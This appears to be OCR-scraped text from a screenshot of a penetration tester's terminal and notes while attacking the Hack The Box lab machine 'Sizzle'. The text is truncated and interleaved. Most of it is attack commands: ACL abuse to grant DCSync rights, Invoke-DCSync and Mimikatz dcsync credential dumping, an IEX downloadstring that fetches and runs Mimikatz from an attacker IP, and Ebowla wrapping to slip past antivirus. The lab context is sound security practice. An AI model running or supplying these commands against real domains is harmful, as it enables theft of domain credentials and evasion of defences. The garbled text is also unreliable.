 File Edit View Search Terminal Help
with 256 bit key
rm -rf /tmp/MemoryModule
Sun Mar 24 14:43:48 2019 Incoming Data Channel:
with 256 bit key
cd - 1> /dev/null
Sun Mar 24 14:43:48 2019 Control Channel: TLSv1
56-GCM-SHA384, 2048 bit RSA
echo [*] Copy $2 to output
Sun Mar 24 15:43:48 2019 TLS: soft reset sec=0
Sun Mar 24 15:43:48 2019 VERIFY OK: depth=1, C=
cp /tmp/$2 ./output/
Box CA, name=htb, emailAddress=in
Sun Mar 24 15:43:48 2019 VERIFY KU OK
echo [*] Cleaning up
Sun Mar 24 15:43:48 2019 Validating certificate
Sun Mar 24 15:43:48 2019 ++ Certificate has EKU
rm /tmp/$2
Web Server Authentication
rm /tmp/$sans_extension.go
Sun Mar 24 15:43:48 2019 VERIFY EKU OK
Sun Mar 24 15:43:48 2019 VERIFY OK: depth=0, C=
echo [*] Done
CN=htb, name=htb, emailAddress=info@hackthe
"build_x86_go.sh" 48L, 1384C
Sun Mar 24 15:43:48 2019 Outgoing Data Channel:
with 256 bit key
[*] Building complete
Sun Mar 24 15:43:48 2019 Incoming Data Channel:
[*] Copy mimikatebowx64.exe to output
cp: cannot stat '/tmp/mimikatebowx64.exe': No such file or
[*] Cleaning up
56-GCM-SHA384, 2048 bit RSA
rm: cannot remove '/tmp/mimikatebowx64.exe': No such file o
rm: cannot remove '/tmp/mimikatebowx64.go': No such file or
[*] Done
root@kali:/home/htb/tools/Ebowla# ls
build_python.sh cleanup.pyc encrypti
build_x64_go.sh documentation.md formats.
build_x86_go.sh ebowla.py genetic.
cleanup.py Eko_2016_Morrow_Pitts_Master.pdf Infiltra
root@kali:/home/htb/tools/Ebowla# ls tmp
MemoryModule mimikatebowx64.go
root@kali:/home/htb/tools/Ebowla#
❐ 0 ↑ 3h 58m 1 bash 2 ruby 3 nc 4 bash
File Edit Search Options Help
$mrlky = Get-DomainUser mrlky | Select-Object -ExpandProperty objectsid
Get-DomainObjectACL Administrator -ResolveGUIDs | Where-Object {$_.securityidentifi
Add-DomainObjectAcl -TargetIdentity Administrator -PrincipalIdentity mrlky -Rights
Get-DomainObjectACL Administrator -ResolveGUIDs | Where-Object {$_.securityidentifi
Get-DomainObjectAcl "CN=Domain Admins,CN=Users,DC=HTB,DC=LOCAL" -ResolveGUIDs | ?
Invoke-DCSync  -GetComputers
Invoke-DCSync -PWDumpFormat
Invoke-DCSync Get-NetGroupMember -GroupName "Administrators" | % {$_.MemberName} |
Invoke-DCSync -DumpForest -Users @("Domain Admin") | ft -wrap -autosize
Invoke-DCSync -DumpForest -Users @("Administrators") | ft -wrap -autosize
PowerShell -Version 2 -ExecutionPolicy ByPass -command "IEX(New-Object Net.WebClien
iex(New-Object Net.WebClient).downloadstring('http://10.10.14.49/Invoke-Mimikatz-GO
Invoke-Mimikatz -Command '"lsadump::dcsync /user:HTB.LOCAL\Sizzler"'
Invoke-Mimikatz -Command '"lsadump::dcsync /Domain:HTB.LOCAL /user:Sizzler"'
\\10.10.14.49\share\minikatzx64.exe
cp 'c:\Department Shares\Users\Public\*' c:\windows\system32\spool\drivers\color\
cp 'c:\Department Shares\Users\Public\*' c:\windows\system32\microsoft\crypto\rsa\m
cd c:\windows\system32\microsoft\crypto\rsa\machinekeys\
powershell_symmetric_mimikatzx64.exe.ps1
python ebowla.py ../mimikatz_x64.exe genetic.config
python ebowla.py ../mimikatz_x86.exe genetic.config
./build_x86_go.sh output/go_symmetric_mimikatz_x86.exe.go mimikatebowx64.exe
./build_x64_go.sh output/go_symmetric_mimikatz_x64.exe.go mimikatebowx64.exe
.\katebowla.exe
python ebowla.py /home/htb/boxes/sizzle/uploads/mimikatz_x64.exe genetic.config
python ebowla.py /home/htb/boxes/sizzle/uploads/mimikatz_x86.exe genetic.config
./build_x86_go.sh output/go_symmetric_mimikatz_x64.exe mimikatebowx64.exe
ove the mouse pointer outside or press Ctrl+Alt.